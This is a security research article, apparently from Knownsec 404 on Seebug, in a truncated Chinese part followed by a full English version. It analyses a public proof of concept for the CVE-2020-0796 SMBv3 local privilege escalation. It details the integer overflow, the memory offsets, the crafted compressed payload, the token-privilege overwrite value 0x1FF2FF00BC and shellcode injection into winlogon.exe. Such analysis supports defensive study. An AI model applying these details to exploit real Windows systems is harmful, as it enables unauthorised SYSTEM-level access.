



在进入了

srvnet!SmbCompressionDecompress然后进入nt!RtlDecompressBufferEx2继续进行解压,最后进入函数nt!PoSetHiberRange,再开始进行解压运算,通过OriginalSize= 0xffff ffff与刚开始整数溢出分配的UnCompressBuffer存储数据的内存地址相加得一个远远大于限制范围的地址,将会造成拷贝溢出。



但是我们最后需要复制的数据大小是0x1108,所以到底还是没有溢出,因为真正分配的数据大小是0x1278,通过



srvnet!SrvNetAllocateBuffer进入池内存分配的时候,最后进入srvnet!SrvNetAllocateBufferFromPool调用nt!ExAllocatePoolWithTag来分配池内存:





虽然拷贝没有溢出,但是却把这片内存的其他变量给覆盖了,包括

srv2!Srv2DecompressDatade的返回值,nt!ExAllocatePoolWithTag分配了一个结构体来存储有关解压的信息与数据,存储解压数据的偏移相对于UnCompressBuffer_address是固定的0x60,而返回值相对于UnCompressBuffer_address偏移是固定的0x1150,也就是说存储UnCompressBuffer的地址相对于返回值的偏移是0x10f0,而存储offset数据的地址是0x1168,相对于存储解压数据地址的偏移是0x1108。





有一个问题是为什么是固定的值,因为在这次传入的

OriginalSize= 0xffff ffff,offset=0x10,乘法整数溢出为0xf,而在srvnet! SrvNetAllocateBuffer中,对于传入的大小0xf做了判断,小于0x1100的时候将会传入固定的值0x1100作为后面结构体空间的内存分配值进行相应运算。



然后回到解压数据这里,需解压数据的大小是





0x13,解压将会正常进行,拷贝了0x1108个'A'后,将会把8字节大小token+0x40的偏移地址拷贝到'A'的后面。

解压完并复制解压数据到刚开始分配的地址后正常退出解压函数,接着就会调用

memcpy进行下一步的数据拷贝,关键的地方是现在rcx变成了刚开始传入的本地程序的token+0x40的地址!!





回顾一下解压缩后,内存数据的分布

0x1100(‘A’)+Token=0x1108,然后再调用了srvnet!SrvNetAllocateBuffer函数后返回我们需要的内存地址,而v8的地址刚好是初始化内存偏移的0x10f0,所以v8+0x18=0x1108,拷贝的大小是可控的,为传入的offset大小是0x10,最后调用memcpy将源地址就是压缩数据0x1FF2FF00BC拷贝到目的地址是0xffff9b893fdc46f0(token+0x40)的后16字节将被覆盖,成功修改Token的值。

0x05 提权

而覆盖的值是两个相同的

0x1FF2FF00BC,为什么用两个相同的值去覆盖token+0x40的偏移呢,这就是在windows内核中操作Token提升权限的方法之一了,一般是两种方法:

第一种方法是直接覆盖Token,第二种方法是修改Token,这里采用的是修改Token。



在windbg中可运行

kd> dt _token的命令查看其结构体:



所以修改



_SEP_TOKEN_PRIVILEGES的值可以开启禁用, 同时修改Present和Enabled为SYSTEM进程令牌具有的所有特权的值0x1FF2FF00BC,之后权限设置为:





这里顺利在内核提升了权限,接下来通过注入常规的





shellcode到windows进程winlogon.exe中执行任意代码:





如下所示执行了弹计算器的动作:

参考链接:

- https://github.com/eerykitty/CVE-2020-0796-PoC

- https://github.com/danigargu/CVE-2020-0796

- https://ired.team/miscellaneous-reversing-forensics/windows-kernel/how-kernel-exploits-abuse-tokens-for-privilege-escalation

本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1164/

没有评论 -

CVE-2020-0796 Windows SMBv3 LPE Exploit POC Analysis

Author:SungLin@Knownsec 404 Team

Time: April 2, 2020

Chinese version:https://paper.seebug.org/1164/0x00 Background

On March 12, 2020, Microsoft confirmed that a critical vulnerability affecting the SMBv3 protocol exists in the latest version of Windows 10, and assigned it with CVE-2020-0796, which could allow an attacker to remotely execute the code on the SMB server or client. On March 13 they announced the poc that can cause BSOD, and on March 30, the poc that can promote local privileges was released . Here we analyze the poc that promotes local privileges.

0x01 Exploit principle

The vulnerability exists in the srv2.sys driver. Because SMB does not properly handle compressed data packets, the function

Srv2DecompressDatais called when processing the decompressed data packets. The compressed data size of the compressed data header,OriginalCompressedSegmentSizeandOffset, is not checked for legality, which results in the addition of a small amount of memory.SmbCompressionDecompresscan be used later for data processing. Using this smaller piece of memory can cause copy overflow or out-of-bounds access. When executing a local program, you can obtain the current offset address of thetoken + 0x40of the local program that is sent to the SMB server by compressing the data. After that, the offset address is in the kernel memory that is copied when the data is decompressed, and the token is modified in the kernel through a carefully constructed memory layout to enhance the permissions.0x02 Get Token

Let's analyze the code first. After the POC program establishes a connection with smb, it will first obtain the Token of this program by calling the function

OpenProcessToken. The obtained Token offset address will be sent to the SMB server through compressed data to be modified in the kernel driver. Token is the offset address of the handle of the process in the kernel. TOKEN is a kernel memory structure used to describe the security context of the process, including process token privilege, login ID, session ID, token type, etc.

Following is the Token offset address obtained by my test.

0x03 Compressed Data

Next, poc will call

RtCompressBufferto compress a piece of data. By sending this compressed data to the SMB server, the SMB server will use this token offset in the kernel, and this piece of data is'A' * 0x1108 + (ktoken + 0x40).

The length of the compressed data is 0x13. After this compressed data is removed except for the header of the compressed data segment, the compressed data will be connected with two identical values

0x1FF2FF00BC, and these two values will be the key to elevation.

0x04 debugging

Let's debug it first, because here is an integer overflow vulnerability. In the function srv2!

Srv2DecompressData, an integer overflow will be caused by the multiplication0xffff ffff * 0x10 = 0xf, and a smaller memory will be allocated insrvnet! SrvNetAllocateBuffer.

After entering

srvnet! SmbCompressionDecompressandnt! RtlDecompressBufferEx2to continue decompression, then entering the functionnt! PoSetHiberRange, and then starting the decompression operation, addingOriginalMemory = 0xffff ffffto the memory address of theUnCompressBufferstorage data allocated by the integer overflow just started Get an address far larger than the limit, it will cause copy overflow.

But the size of the data we need to copy at the end is 0x1108, so there is still no overflow, because the real allocated data size is 0x1278, when entering the pool memory allocation through

srvnet! SrvNetAllocateBuffer, finally entersrvnet! SrvNetAllocateBufferFromPoolto callnt! ExAllocatePoolWithTagto allocate pool memory.

Although the copy did not overflow, it did overwrite other variables in this memory, including the return value of

srv2! Srv2DecompressDatade. TheUnCompressBuffer_addressis fixed at 0x60, and the return value relative to theUnCompressBuffer_addressoffset is fixed at 0x1150, which means that the offset to store the address of theUnCompressBufferrelative to the return value is0x10f0, and the address to store the offset data is0x1168, relative to the storage decompression Data address offset is0x1108.

There is a question why it is a fixed value, because the

OriginalSize = 0xffff ffff, offset = 0x10 passed in this time, the multiplication integer overflow is0xf, and insrvnet! SrvNetAllocateBuffer, the size of the passed in 0xf is judged, which is less At0x1100, a fixed value of0x1100will be passed in as the memory allocation value of the subsequent structure space for the corresponding operation, and when the value is greater than0x1100, the size passed in will be used.

Then return to the decompressed data. The size of the decompressed data is

0x13. The decompression will be performed normally. Copy0x1108of "A", the offset address of the 8-bytetoken + 0x40will be copied to the back of "A".

After decompression and copying the decompressed data to the address that was initially allocated, exit the decompression function normally, and then call memcpy for the next data copy. The key point is that rcx now becomes the address of

token + 0x40of the local program!!!

After the decompression, the distribution of memory data is

0x1100 ('A') + Token = 0x1108, and then the functionsrvnet! SrvNetAllocateBuffer is called to return the memory address we need, and the address of v8 is just the initial memory offset0x10f0, sov8 + 0x18 = 0x1108, the size of the copy is controllable, and the offset size passed in is 0x10. Finally, memcpy is called to copy the source address to the compressed data0x1FF2FF00BCto the destination address0xffff9b893fdc46f0(token + 0x40), the last 16 Bytes will be overwritten, the value of the token is successfully modified.

0x05 Elevation

The value that is overwritten is two identical

0x1FF2FF00BC. Why use two identical values to overwrite the offset oftoken + 0x40? This is one of the methods for operating the token in the windows kernel to enhance the authority. Generally, there are two methods.

The first method is to directly overwrite the Token. The second method is to modify the Token. Here, the Token is modified.

In windbg, you can run the

kd> dt _tokencommand to view its structure.

So modify the value of

_SEP_TOKEN_PRIVILEGESto enable or disable it, and change the values of Present and Enabled to all privileges of the SYSTEM process token0x1FF2FF00BC, and then set the permission to:

This successfully elevated the permissions in the kernel, and then execute any code by injecting regular shellcode into the windows process "winlogon.exe":

Then it performed the action of the calculator as follows:

Reference link:

- https://github.com/eerykitty/CVE-2020-0796-PoC

- https://github.com/danigargu/CVE-2020-0796

- https://ired.team/miscellaneous-reversing-forensics/windows-kernel/how-kernel-exploits-abuse-tokens-for-privilege-escalation

本文由 Seebug Paper 发布,如需转载请注明来源。本文地址:https://paper.seebug.org/1165/

-

